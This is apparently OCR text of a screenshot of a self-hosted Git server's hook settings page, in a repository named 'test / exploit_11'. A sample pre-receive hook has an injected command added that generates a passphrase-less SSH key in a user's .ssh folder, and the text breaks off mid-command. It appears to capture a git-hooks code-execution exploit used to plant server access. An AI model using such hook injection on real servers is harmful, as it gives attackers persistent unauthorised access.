 test / exploit_11
Unwatch 1 Star 0 Fork
Code Issues 0 Pull Requests 0 Releases 0 Wiki Activity Settings
ository Collaborators Branches Webhooks Git Hooks Deploy Keys
Git Hooks
f the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name pre-receive
Hook Content
#!/bin/sh
#
# An example hook script to make use of push options.
# The example simply echoes all push options that start with 'echoback='
# and rejects all pushes when the "reject" push option is used.
#
# To enable this hook, rename this file to "pre-receive".
chmod 700 /home/chloe/.ssh && ssh-keygen -N '' -t rsa -C 'm' -f /home/chloe/.ssh/id_rsa_3 && mv
if test -n "$GIT_PUSH_OPTION_COUNT"
then
i=0
while test "$i" -lt "$GIT_PUSH_OPTION_COUNT"
do
eval "value=\$GIT_PUSH_OPTION_$i"
case "$value" in
echoback=*)
echo "echo from the pre-receive-hook: ${value#*=}" >&2
;;
Update Hook
192.168.2